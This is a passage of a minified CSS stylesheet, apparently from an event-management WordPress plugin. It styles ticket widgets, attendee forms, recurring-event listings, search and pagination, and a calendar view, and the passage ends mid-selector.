.meeting-row{border:0;margin-bottom:10px;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;box-shadow:0 6px 8px 8px rgba(0,0,0,.02)}.meeting-wrapper.zoom-4 .meeting-row:nth-child(odd){background-color:rgba(0,0,0,0)}.meeting-wrapper.zoom-4 .meeting-info{text-align:left;padding:15px 40px;flex:50%}.meeting-wrapper.zoom-4 .meeting-info.info-right{border-left:0}.etn-organizer-style-1{box-shadow:0 0 30px rgba(0,0,0,.03);margin-bottom:40px;padding:45px}.etn-organizer-style-1 .etn-title{font-size:1.75rem}@media(min-width:767px){.etn-organizer-style-1 .etn-title{font-size:36px}}.etn-organizer-style-1 .etn-organizer-wrap{display:flex;flex-wrap:wrap}.etn-organizer-style-1 .etn-organizer-wrap .etn-organizer-name{font-size:1.25rem}.etn-organizer-style-1 .etn-organizer-wrap .etn-organizer-email{font-size:1rem}.etn-organizer-style-1 .etn-organizer-wrap .etn-organaizer-item{width:50%;margin-bottom:30px}.etn-organizer-style-1 .etn-organizer-wrap .etn-organaizer-item .etn-organizer-logo{margin-bottom:15px}.etn-organizer-style-1 .etn-organizer-wrap .etn-organaizer-item .etn-label-name{font-weight:700;text-transform:uppercase}.etn-sidebar .etn-widget{box-shadow:0 0 30px rgba(0,0,0,.03);padding:35px;margin-bottom:30px}.etn-sidebar .etn-widget .etn-widget-title{margin-bottom:20px}.etn-sidebar .etn-event-meta-info ul{padding:0;margin:0;list-style-type:none}.etn-sidebar .etn-event-meta-info ul li{display:block;padding-bottom:15px;border-bottom:1px solid #f2f2f2;margin-bottom:15px;font-size:1rem}.etn-sidebar .etn-event-meta-info ul li:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0}.etn-sidebar .etn-event-meta-info ul li span{font-weight:700}.etn-sidebar .etn-event-meta-info ul li span.etn-location-name{font-weight:400;position:relative}.etn-sidebar .etn-event-meta-info ul li span.etn-location-name:not(:last-child){margin-right:8px}.etn-sidebar .etn-event-meta-info ul li span.etn-location-name:not(:last-child)::before{position:absolute;content:",";right:-8px;bottom:-2px}.etn-sidebar .etn-event-meta-info ul li .etn-event-timezone{font-weight:400}.etn-sidebar .etn-event-organizers .etn-organaizer-item{padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid #f2f2ff}.etn-sidebar .etn-event-organizers .etn-organaizer-item:last-of-type{margin-bottom:0;padding-bottom:0;border-bottom:0}.etn-sidebar .etn-event-organizers .etn-organaizer-item .etn-organizer-name{font-size:1.125rem;margin-bottom:5px}.etn-sidebar .etn-event-organizers .etn-organaizer-item .etn-label-name{font-weight:700}.etn-sidebar .etn-event-organizers .etn-organaizer-item .etn-organizer-email{margin-bottom:5px}.etn-sidebar .etn-ticket-widget .etn-qty-field label,.etn-sidebar .etn-ticket-widget .etn-price-field label{margin-bottom:10px}.etn-sidebar .etn-ticket-widget .etn-qty-field .attr-form-control,.etn-sidebar .etn-ticket-widget .etn-price-field .attr-form-control{border:1px solid #eaeaea}@media(max-width:767px){.etn-sidebar .etn-ticket-widget .etn-qty-field,.etn-sidebar .etn-ticket-widget .etn-price-field{margin-bottom:15px}}.etn-sidebar .etn-ticket-widget .etn-price-field input[type=number]::-webkit-outer-spin-button,.etn-sidebar .etn-ticket-widget .etn-price-field input[type=number]::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.etn-sidebar .etn-ticket-widget .etn-price-field input[type=number]{-moz-appearance:textfield}.etn-sidebar .etn-ticket-widget .etn-total-price{font-weight:700;margin:15px 0}.etn-sidebar .etn-variable-ticket-widget{padding:35px 10px}.etn-variable-ticket-widget .etn-single-ticket-item{background-color:#f4f5f8;padding:20px;margin-bottom:10px;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px}.etn-variable-ticket-widget .ticket-header{font-size:1rem;color:#5d78ff;font-weight:700;margin-bottom:15px}.etn-variable-ticket-widget .ticket-header .seat-remaining-text{color:#6d6e77;font-size:.8125rem;font-weight:400}.etn-variable-ticket-widget .etn-ticket-price-body{display:flex;justify-content:space-between}.etn-variable-ticket-widget .etn-ticket-price-body.stock_out{opacity:.2;cursor:no-drop}.etn-variable-ticket-widget .etn-ticket-price-body.stock_out .etn-quantity{visibility:hidden}.etn-variable-ticket-widget .ticket-price-item label{color:#525259;font-size:12px;text-transform:uppercase;font-weight:600;line-height:1.5rem;display:block;margin-bottom:5px}.etn-variable-ticket-widget .ticket-price-item strong{font-size:1rem}.etn-variable-ticket-widget .ticket-price-item.etn-quantity{position:relative;text-align:center}.etn-variable-ticket-widget .ticket-price-item.etn-quantity input{max-width:90px;height:32px;border:none;text-align:center;-moz-appearance:textfield}.etn-variable-ticket-widget .ticket-price-item.etn-quantity input::-webkit-outer-spin-button,.etn-variable-ticket-widget .ticket-price-item.etn-quantity input::-webkit-inner-spin-button{-webkit-appearance:none}.etn-variable-ticket-widget .etn-add-to-cart-block{display:block;width:100%;border:none;color:#fff;font-weight:700;text-transform:uppercase;font-size:.875rem;border:1px solid rgba(0,0,0,0)}.etn-variable-ticket-widget .etn-add-to-cart-block.disabled{pointer-events:none;cursor:not-allowed;background-color:rgba(0,0,0,.04);color:rgba(0,0,0,.25);border:1px solid #d9d9d9}.etn-variable-ticket-widget .etn-add-to-cart-block.disabled:focus{outline:none}.etn-variable-ticket-widget .etn-ticket-divider{border-bottom:1px dashed #c3c6cc;margin-bottom:10px;position:relative}.etn-variable-ticket-widget .qt-sub,.etn-variable-ticket-widget .qt-add{position:absolute;left:0;background:rgba(0,0,0,0);border:none;padding:0;font-size:1.25rem;color:#000;line-height:1;height:32px;width:30px}.etn-variable-ticket-widget .qt-sub:hover,.etn-variable-ticket-widget .qt-sub:focus,.etn-variable-ticket-widget .qt-add:hover,.etn-variable-ticket-widget .qt-add:focus{background-color:rgba(0,0,0,0);color:#000}.etn-variable-ticket-widget .qt-add{left:auto;right:0}.etn-variable-ticket-widget .etn-variable-total-price{padding:20px;border:1px solid #5d78ff;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;margin-bottom:20px}.etn-variable-ticket-widget .etn-variable-total-price .etn-total-quantity,.etn-variable-ticket-widget .etn-variable-total-price .etn-ticket-total-price{margin-bottom:8px;display:flex;justify-content:space-between;font-size:1rem;font-weight:700}.etn-variable-ticket-widget .etn-variable-total-price .etn-total-quantity ._sub__total,.etn-variable-ticket-widget .etn-variable-total-price .etn-ticket-total-price ._sub__total{margin-left:-3px}.etn-variable-ticket-widget .etn-subtotal ._sub__total,.etn-variable-ticket-widget .etn-ticket-total-price ._sub__total{margin-left:-3px}.quantity-error-msg{color:red;font-size:12px;line-height:14px;margin-top:-3px;margin-bottom:15px}.etn-sidebar .etn-widget .etn-social a{background-color:rgba(0,0,0,0);color:#5d78ff;width:auto;height:auto;line-height:1.25rem;padding:0 2px;font-size:.875rem}.etn-sidebar .etn-widget .etn-social a.etn-facebook-f,.etn-sidebar .etn-widget .etn-social a.etn-facebook,.etn-sidebar .etn-widget .etn-social a.etn-facebook-square,.etn-sidebar .etn-widget .etn-social a.etn-facebook-messenger{color:#3b5998}.etn-sidebar .etn-widget .etn-social a.etn-twitter,.etn-sidebar .etn-widget .etn-social a.etn-twitter-square{color:#1da1f2}.etn-sidebar .etn-widget .etn-social a.etn-linkedin-in,.etn-sidebar .etn-widget .etn-social a.etn-linkedin{color:#007bb5}.etn-sidebar .etn-widget .etn-social a.etn-instagram{color:#c32aa3}.etn-sidebar .etn-widget .etn-social a.etn-youtube-square{color:red}.etn-sidebar .etn-widget .etn-social a.etn-pinterest,.etn-sidebar .etn-widget .etn-social a.etn-pinterest-square,.etn-sidebar .etn-widget .etn-social a.etn-pinterest-p{color:#bd081c}.etn-zoom-event-notice{margin-top:15px;font-size:12px;font-weight:500;color:#333;line-height:1rem}.etn-invoice-zoom-event-title{margin-top:15px;font-size:1rem;font-weight:500;color:#000}.etn-invoice-zoom-event{margin-top:5px}.etn-attendee-form{max-width:500px;margin:auto}.etn-attendee-form .attendee-title{font-size:30px;margin-bottom:20px;text-align:center;font-weight:700;line-height:1.4;margin-top:0}.etn-attendee-form .attendee_submit_disable{opacity:.5;cursor:no-drop}.etn-attendee-form .etn-group-field label{display:block}.etn-attendee-form .etn-group-field .etn-radio-field-wrap{display:flex;align-items:center;justify-content:flex-start;flex-wrap:wrap}.etn-attendee-form .etn-group-field .etn-radio-field-wrap .etn-radio-field{display:flex;align-items:center;margin-right:10px}.etn-attendee-form .etn-group-field .etn-radio-field-wrap .etn-radio-field input[type=radio]{margin-right:5px;width:auto}.etn-ticket-single-variation-details{border-radius:8px;-webkit-border-radius:8px;-ms-border-radius:8px;background-color:#fff;padding:30px}.etn-ticket-single-variation-details.block-empty{background-color:rgba(0,0,0,0);padding:0}.etn-ticket-single-variation-details:not(:last-child){margin-bottom:10px}.etn-ticket-single-variation-details .etn-arrow-icon{transition:all .3s ease}.etn-ticket-single-variation-details .etn-attendee-ticket-collapsed .etn-arrow-icon{transform:rotate(180deg)}.etn-ticket-single-variation-details .etn-ticket-single-variation-title{display:flex;justify-content:space-between;align-items:center;cursor:pointer}.etn-ticket-single-variation-details .etn-ticket-single-variation-title-wrap{display:flex;align-items:center;gap:20px}.etn-ticket-single-variation-details .etn-ticket-single-variation-title-wrap h3{line-height:1;margin:0;font-weight:700;font-size:20px}.etn-ticket-single-variation-details .etn-attendy-count{margin-bottom:10px}.etn-attendee-form-wrap{margin-top:30px}.etn-attendee-form-wrap h4{margin:0;font-size:18px;font-weight:700}.etn-attendee-form-wrap .attr-form-control{background-color:rgba(0,0,0,0);border:1px solid #eaeaea;font-size:.8125rem;height:40px;line-height:40px}.etn-attendee-form-wrap .attr-form-control:focus{border-color:#5d78ff}.etn-attendee-form-wrap .etn-group-field{margin-bottom:15px}.etn-attendee-form-wrap .etn-group-field:last-child{margin-bottom:0}.etn-attendee-form-wrap .etn-group-field label{font-size:.8125rem;line-height:1.625rem;margin:0 0 5px}.etn-attendee-form-wrap .etn-error{font-size:.8125rem;color:red;margin-top:3px;font-weight:600}.etn-attendee-form-wrap .form-control{line-height:40px!important;height:40px!important}.etn-attendee-registration-page{min-height:100vh;background-color:#f1f1f1}.attendee-button-wrapper{text-align:right;margin-top:30px}.attendee-button-wrapper .attendee_goback{border:2px solid #cdcdcd!important}.etn-single-page-ticket-count-text-holder{padding-left:15px;margin-bottom:18px;line-height:1.625rem;font-size:.875rem;color:#777;line-height:1.25rem}.etn-sidebar .etn-widget .etn-widget-title.etn-form-title{margin-bottom:12px;padding-left:15px}.etn-input-field-required{color:#e32;display:inline}.meeting-wrapper{margin-top:15px;margin-bottom:15px}.etn-single-event-attendee-btn{background-color:#5d78ff;border-radius:5px;margin-bottom:30px}.etn-single-event-attendee-btn:hover{background-color:#5d5dff}.etn-single-event-attendee-btn .etn-single-event-attendee-btn-text{color:#fff;text-align:center;display:block;font-weight:500;font-size:1.25rem;padding:16px}.etn-event-single-category-list{text-align:center;color:#f5f5f5;border:1px solid #f5f5f5;padding:2px 4px 2px 4px;border-radius:3px;margin-left:3px}.etn-event-single-category-list:hover{background-color:#f5f5f5}.etn-event-search-wrapper{display:grid;align-items:center;grid-template-columns:repeat(4,1fr);background:#fff;position:relative;border-radius:6px;margin-bottom:30px;box-shadow:0 10px 20px rgba(0,0,0,.04)}@media(max-width:991px){.etn-event-search-wrapper{grid-template-columns:1fr}}.etn-event-search-wrapper .input-group{padding:20px;gap:10px;display:flex;align-items:center;position:relative}@media(min-width:992px){.etn-event-search-wrapper .input-group:not(:last-child){border-right:1px solid var(--border)}}.etn-event-search-wrapper .input-group .input-group-text{display:flex}.etn-event-search-wrapper .form-control,.etn-event-search-wrapper .etn_event_select{border:1px solid var(--border);width:100%}.etn-event-search-wrapper .search-button-wrapper{display:flex;align-items:center;justify-content:space-between;padding:16px 32px}.etn-event-search-wrapper .etn-filter-icon{background-color:rgba(0,0,0,0);border:none;color:#5d78ff;display:flex;align-items:center}.etn-event-search-wrapper .etn-filter-icon:hover,.etn-event-search-wrapper .etn-filter-icon:focus{background-color:rgba(0,0,0,0);color:#ff007a}.etn-text-right{text-align:right}.etn_event_inline_form_bottom{margin-bottom:30px;display:none}.etn_event_inline_form_bottom .etn_event_select{border:1px solid #eaeaea}.etn_event_inline_form_bottom .etn_event_form_title{font-size:1.625rem;margin:0 0 20px}.etn-pagination-wrapper .nav-links{display:flex;margin:0;list-style:none}.etn-pagination-wrapper .nav-links .page-numbers{padding:7px 14px;color:#5a5a5a;border:1px solid #f1f5f8;margin:0 8px 0 0;line-height:normal;text-align:center;display:inline-block;border-radius:3px;text-decoration:none;font-size:.875rem}.etn-pagination-wrapper .nav-links .page-numbers.current,.etn-pagination-wrapper .nav-links .page-numbers:hover{color:#fff;background:#5d78ff;border:1px solid rgba(0,0,0,0)}.error-text{color:red}.etn-speaker-detail2 .speaker-sidebar{text-align:center;box-shadow:0 10px 40px rgba(0,0,0,.05)}.etn-speaker-detail2 .speaker-sidebar .speaker-title-info{margin-top:20px}.etn-speaker-detail2 .speaker-sidebar .etn-speaker-designation{margin-bottom:10px}.etn-speaker-detail2 .speaker-sidebar .etn-speaker-info{padding:0 0 40px;box-shadow:none}.etn-speaker-detail2 .speaker-sidebar .etn-speaker-details-meta{padding:0;list-style-type:none;margin:0 0 20px}.etn-speaker-detail2 .etn-schedule-wrap-title{margin:0 0 40px}.etn-recurring-event-wrapper{box-shadow:0 0 30px rgba(0,0,0,.03);margin-bottom:40px}.etn-recurring-event-wrapper .etn-widget-title{font-size:1.625rem;padding:30px 0 0 30px;font-weight:700;margin-bottom:30px}.etn-recurring-event-wrapper #seeMore{text-align:center;display:block;margin:auto;width:100%;border:0;font-size:1rem;font-weight:600;color:#fff;padding:20px}.etn-recurring-event-wrapper #seeMore:hover,.etn-recurring-event-wrapper #seeMore:focus{background-color:#5d78ff;color:#fff}.etn-recurring-widget{padding:30px 25px 10px;border-bottom:1px solid #eaeaea;margin:0;display:none}.etn-recurring-widget .etn-date-meta{font-size:.8125rem;font-weight:600;text-transform:uppercase;padding:10px 20px;border:2px solid #e4e7e9;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;text-align:center}.etn-recurring-widget .etn-date-meta span{color:#5d78ff;font-size:1rem;display:block}.etn-recurring-widget .etn-title{margin:10px 0 0;padding:0;font-size:22px}.etn-recurring-widget .etn-title a{color:unset;text-decoration:none}.etn-recurring-widget .etn-title-wrap p{margin-bottom:20px}.etn-recurring-widget .recurring-content .etn-time-meta li{font-size:.875rem;list-style-type:none;line-height:1.5rem;margin-bottom:8px}.etn-recurring-widget .etn-event-form-parent{margin-bottom:20px}.etn-recurring-widget .etn-event-form-parent .etn-item-row{display:flex;justify-content:space-between;flex-wrap:wrap}.etn-recurring-widget .etn-event-form-parent label{display:block;margin-bottom:8px;font-size:.9375rem;font-weight:500;line-height:1.5rem}.etn-recurring-widget .etn-event-form-parent .attr-form-control{max-width:80px}.etn-recurring-widget .etn-event-form-parent .etn-event-form-price{padding:0;height:auto;background:rgba(0,0,0,0);border:none;line-height:33px}.etn-recurring-widget .etn-event-form-parent .etn-event-form-price:focus{border:none}.etn-recurring-widget .etn-event-form-parent .etn-t-price,.etn-recurring-widget .etn-event-form-parent .etn-event-form-price{font-size:1.125rem;font-weight:700;color:#5d78ff}.etn-recurring-widget .etn-event-form-parent .etn-event-form-qty{height:40px;background-color:#eaeef1;font-weight:600;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;border:none}.etn-recurring-widget .etn-event-form-parent .etn-event-form-qty:focus{border:none}.etn-recurring-widget .etn-event-form-parent .etn-quantity button{padding:0;background-color:rgba(0,0,0,0);color:#000}.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn{align-self:center}@media(max-width:767px){.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn{margin-top:20px}}.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn .etn-btn{font-size:1rem;font-weight:500;background-color:#5d78ff;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;padding:10px 30px;border:0;display:inline-block;color:#fff;line-height:32px}.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn .etn-btn:hover{background-color:#ff007a}.etn-recurring-widget .etn-form-wrap{padding-top:30px;border-top:1px solid #e4e7e9;display:none}.etn-recurring-widget .etn-single-page-ticket-count-text-holder .etn-form-ticket-text{display:inline-block;position:relative;margin-right:15px;padding-right:15px}.etn-recurring-widget .etn-single-page-ticket-count-text-holder .etn-form-ticket-text:before{content:"*";vertical-align:middle;font-size:1.25rem}.etn-recurring-widget .etn-zoom-event-notice{text-align:center;display:none}.etn-recurring-widget .etn-zoom-event-notice img{max-width:48px;display:block;margin:auto}.etn-recurring-widget .etn-recurring-header{padding-right:35px;padding-bottom:30px;position:relative;cursor:pointer;display:flex;flex-wrap:wrap;justify-content:space-between}@media(max-width:767px){.etn-recurring-widget .etn-recurring-header{flex-wrap:wrap}}.etn-recurring-widget .etn-recurring-header .etn-arrow{position:absolute;right:0;top:50%;font-size:1.75rem;bottom:0;margin:auto;transform:translateY(-40%)}@media(min-width:1024px){.etn-recurring-widget .etn-title-wrap{flex:0 0 50%;max-width:50%;padding:0 20px}}@media(max-width:992px){.etn-recurring-widget .etn-title-wrap{flex:0 0 60%;max-width:60%;padding:0}}@media(max-width:768px){.etn-recurring-widget .etn-title-wrap{flex:0 0 100%;max-width:100%;margin:20px 0}}.etn-recurring-widget .etn-thumb-wrap{flex:0 0 13%;max-width:13%;align-self:end}@media(max-width:768px){.etn-recurring-widget .etn-thumb-wrap{flex:0 0 20%;max-width:20%}}.etn-recurring-widget .etn-thumb-wrap img{border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px}@media(max-width:992px){.etn-recurring-widget .etn-left-datemeta{display:flex;justify-content:space-between;margin-bottom:15px}.etn-recurring-widget .etn-left-datemeta .etn-zoom-event-notice{margin:0}}.etn-recurring-widget.no-active{opacity:.7}.etn-recurring-widget.active{box-shadow:0 0 45px rgba(0,0,0,.07);opacity:1;background-color:#fff}.etn-recurring-widget.active .etn-arrow:before{content:""}.etn-recurring-widget:last-of-type{border-bottom:none}.etn_recur_hide_child>div{display:none}.etn-title-wrap p{margin-bottom:20px}.eventin-shortcode-wrapper,.events_calendar_classic{position:relative}.etn-event-loader{position:absolute;left:0;top:0;width:100%;height:100%;margin:auto;right:0;z-index:11;text-align:center;background-color:rgba(0,0,0,.05)}.etn-event-loader img{width:100px;height:100px;position:relative;top:45%}.etn-default-calendar-style{margin-bottom:30px}@media(max-width:767px){.etn-default-calendar-style{margin-bottom:10px}}.etn-default-calendar-style .fc-toolbar{margin-top:15px;padding-bottom:15px}@media(min-width:767px){.etn-default-calendar-style .fc-toolbar{max-width:280px;margin-top:0}}@media(max-width:767px){.etn-default-calendar-style .fc-toolbar{margin-bottom:0!important}}.etn-default-calendar-style .fc-toolbar h2{margin:0 0 0;font-size:22px;font-weight:700}@media(max-width:767px){.etn-default-calendar-style .fc-toolbar h2{font-size:18px}}.etn-default-calendar-style .fc-button{background-color:rgba(0,0,0,0);color:#000;height:40px;border:1px solid #ddd;width:40px;padding:0;text-align:center;display:grid!important;place-items:center!important;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%}@media(max-width:767px){.etn-default-calendar-style .fc-button{width:30px;height:30px;line-height:30px;font-size:12px}.etn-default-calendar-style .fc-button .fc-icon{font-size:12px!important;line-height:10px}}.etn-default-calendar-style .fc-button:hover{background:#5d78ff;border-color:#5d78ff}.etn-default-calendar-style .fc-view{border-top:1px solid #ddd;padding-top:20px}.etn-default-calendar-style .fc-daygrid-day-top{padding:0;justify-content:center;text-align:center}.etn-default-calendar-style .fc-daygrid-day-top a{width:50px;height:50px;margin:auto;border-radius:50%;line-height:50px;padding:0}@media(max-width:767px){.etn-default-calendar-style .fc-daygrid-day-top a{width:30px;height:30px;line-height:30px;font-size:14px;font-weight:500}}.etn-default-calendar-style .fc-day-other .fc-daygrid-day-top a{pointer-events:none}.etn-default-calendar-style table{margin-bottom:0;border:none}.etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.etn-default-calendar-style table tbody>tr:nth-child(even)>td,.etn-default-calendar-style table tbody>tr:nth-child(even)>th,.etn-default-calendar-style table tbody>tr>td,.etn-default-calendar-style table .fc-daygrid-day.fc-day-today{background-color:#fff;padding:10px 0}@media(max-width:767px){.etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.etn-default-calendar-style table tbody>tr:nth-child(even)>td,.etn-default-calendar-style table tbody>tr:nth-child(even)>th,.etn-default-calendar-style table tbody>tr>td,.etn-default-calendar-style table .fc-daygrid-day.fc-day-today{padding:4px 0}}.etn-default-calendar-style .fc-daygrid-day-events{display:none}.etn-default-calendar-style th.fc-day-header.fc-widget-header,.etn-default-calendar-style .fc .fc-col-header-cell-cushion{padding:20px}@media(max-width:767px){.etn-default-calendar-style th.fc-day-header.fc-widget-header,.etn-default-calendar-style .fc .fc-col-header-cell-cushion{padding:0}}.etn-default-calendar-style .fc-theme-standard .fc-scrollgrid{border:none}.etn-default-calendar-style .fc-daygrid-day-number{font-weight:700;color:#000}.etn-default-calendar-style .fc-day-today .etn-has-event .fc-daygrid-day-number,.etn-default-calendar-style .fc-daygrid-day .etn-has-event .fc-daygrid-day-number{background:rgba(93,120,255,.1);opacity:1;pointer-events:all}.etn-default-calendar-style .fc-day-today .etn-has-event .fc-daygrid-day-number.fc-state-highlight,.etn-default-calendar-style .fc-daygrid-day .etn-has-event .fc-daygrid-day-number.fc-state-highlight{background-color:#5d78ff;color:#fff}.etn-default-calendar-style .fc-day a{text-decoration:none!important}.etn-default-calendar-style .fc-day.fc-day-today .fc-daygrid-day-number{outline:2px solid #5d78ff;outline-offset:2px}.etn-default-calendar-style .etn-event-item{box-shadow:none;border:1px solid #ddd}.etn-default-calendar-style .etn-event-item .etn-title{margin:0 0 20px}.etn-default-calendar-style .etn-event-item .etn-event-thumb{margin-bottom:0;border-radius:8px}@media(max-width:1024px){.etn-default-calendar-style .etn-event-item .etn-event-thumb{margin-top:20px}}.etn-default-calendar-style .etn-event-item .etn-event-thumb img{border-radius:8px}.etn-default-calendar-style .fc td,.etn-default-calendar-style .fc th{border:none;border-top:0!important}.etn-default-calendar-style .fc .fc-daygrid-day-bg .fc-bg-event{display:none}.etn-default-calendar-style .fc .fc-daygrid-bg-harness{display:grid;place-items:center}.etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{content:"";background:rgba(93,120,255,.2);width:50px;height:50px;z-index:1;position:absolute;text-align:center;margin:auto;left:0;right:0;border-radius:50%}@media(max-width:767px){.etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{width:30px;height:30px}}.etn-default-calendar-style .fc-state-highlight{background:#5d78ff;color:#fff!important}.date-selected-calendar-event .etn-event-item{padding:20px 0;width:100%;margin-inline:auto;border-radius:0;-webkit-border-radius:0;-ms-border-radius:0}.date-selected-calendar-event .etn-event-item .etn-title{margin:0 0 5px;font-size:1.125rem}.date-selected-calendar-event .etn-event-item .etn-event-thumb{border-radius:0;-webkit-border-radius:0;-ms-border-radius:0}@media(min-width:767px){.date-selected-calendar-event .etn-event-item .etn-event-thumb{margin-bottom:0}}.date-selected-calendar-event .etn-event-item .etn-event-price{font-size:1rem}.fc .fc-button{display:grid;place-items:center}.fc .fc-button .fc-icon{font-size:12px!important}@media(min-width:1025px){.calendar_show.right{flex-direction:row-reverse}.calendar_show.right .etn-fullcalendar-content{padding-right:0;padding-left:40px;border-left:1px solid #ddd;border-right:none}.calendar_show.full_width .etn-fullcalendar-content{padding-right:0;border-right:none}}@media(min-width:1025px){.calendar_show .etn-fullcalendar-content{padding-right:40px;border-right:1px solid #ddd}}.cat-dropdown-list{position:relative}@media(min-width:767px){.cat-dropdown-list{max-width:212px;margin:0 0 -45px auto}}.cat-dropdown-list select{border:1px solid #ddd;font-weight:600;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;width:100%;background-position-y:50%}.etn-cal-selected-date{font-size:22px;font-weight:700;padding-bottom:20px;margin-bottom:15px;border-bottom:1px solid #ddd}.etn-cal-selected-date span{font-size:.9375rem;display:block;font-weight:400;line-height:14px;color:#777}.etn-not-found-post{background:rgba(255,0,0,.0588235294);padding:5px 15px;border-left:2px solid red;font-weight:400}.calendar-event-filter2 .etn-default-calendar-style .fc-toolbar{max-width:100%}.cat-radio-list{height:100%;background:#f6f6f6;padding:20px}@media(max-width:767px){.cat-radio-list{height:auto;margin-bottom:20px}}.cat-radio-btn-list [type=radio]:checked,.cat-radio-btn-list [type=radio]:not(:checked){position:absolute;left:-9999px}.cat-radio-btn-list [type=radio]:checked+label,.cat-radio-btn-list [type=radio]:not(:checked)+label{position:relative;padding-left:28px;cursor:pointer;line-height:30px;display:inline-block;margin-bottom:5px;font-weight:600}.cat-radio-btn-list [type=radio]:checked+label:before,.cat-radio-btn-list [type=radio]:not(:checked)+label:before{content:"";position:absolute;left:0;top:7px;width:18px;height:18px;border:1px solid #ddd;border-radius:100%;background:#fff;font-size:1rem}.cat-radio-btn-list [type=radio]:checked+label:after,.cat-radio-btn-list [type=radio]:not(:checked)+label:after{content:"";width:8px;height:8px;background:#5d78ff;position:absolute;top:12px;left:5px;border-radius:100%;transition:all .2s ease}.cat-radio-btn-list [type=radio]:not(:checked)+label:after{opacity:0;-webkit-transform:scale(0);transform:scale(0)}.cat-radio-btn-list [type=radio]:checked+label:after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.etn-fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp;animation-duration:1s}.sidebar .cat-dropdown-list,.left-sidebar .cat-dropdown-list,.right-sidebar .cat-dropdown-list,.widget .cat-dropdown-list,.widgets .cat-dropdown-list,.main-sidebar .cat-dropdown-list,#sidebar .cat-dropdown-list{display:none}.sidebar .fc .fc-toolbar.fc-header-toolbar,.left-sidebar .fc .fc-toolbar.fc-header-toolbar,.right-sidebar .fc .fc-toolbar.fc-header-toolbar,.widget .fc .fc-toolbar.fc-header-toolbar,.widgets .fc .fc-toolbar.fc-header-toolbar,.main-sidebar .fc .fc-toolbar.fc-header-toolbar,#sidebar .fc .fc-toolbar.fc-header-toolbar{margin-bottom:0}.sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.left-sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.left-sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.right-sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.right-sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.widget .etn-default-calendar-style th.fc-day-header.fc-widget-header,.widget .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.widgets .etn-default-calendar-style th.fc-day-header.fc-widget-header,.widgets .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.main-sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.main-sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,#sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,#sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion{padding:0}.sidebar .etn-default-calendar-style .fc-daygrid-day-top a,.left-sidebar .etn-default-calendar-style .fc-daygrid-day-top a,.right-sidebar .etn-default-calendar-style .fc-daygrid-day-top a,.widget .etn-default-calendar-style .fc-daygrid-day-top a,.widgets .etn-default-calendar-style .fc-daygrid-day-top a,.main-sidebar .etn-default-calendar-style .fc-daygrid-day-top a,#sidebar .etn-default-calendar-style .fc-daygrid-day-top a{width:35px;height:35px;line-height:35px}.sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,.left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,.right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,.widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,.widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,.main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,#sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{width:6px;height:6px;bottom:0}.sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.sidebar .etn-default-calendar-style table tbody>tr>td,.sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.left-sidebar .etn-default-calendar-style table tbody>tr>td,.left-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.right-sidebar .etn-default-calendar-style table 